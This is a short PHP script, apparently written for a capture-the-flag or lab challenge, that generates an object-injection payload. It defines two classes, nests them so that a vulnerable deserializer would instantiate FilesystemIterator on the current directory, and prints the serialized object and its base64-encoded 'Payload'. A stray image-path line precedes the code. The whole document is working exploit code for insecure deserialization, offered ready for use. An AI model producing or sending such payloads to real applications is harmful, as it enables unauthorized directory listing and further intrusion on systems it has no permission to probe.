 <?php
class main{
    public $class;
    public $param;
    public function __construct($class="test",$param="alo")
    {
        $this->class = $class;
        $this->param = $param;
    }
}

class do_nothing{
   public $cc;
   public function __construct($cc){
       $this->cc = $cc;
   }
}

$payload = new main(new do_nothing($cc="FilesystemIterator"),$param="./");
$b64_ser = base64_encode(serialize($payload));
echo "Serialize object: " . serialize($payload);
echo "\n";
echo "Payload: " . $b64_ser;
?>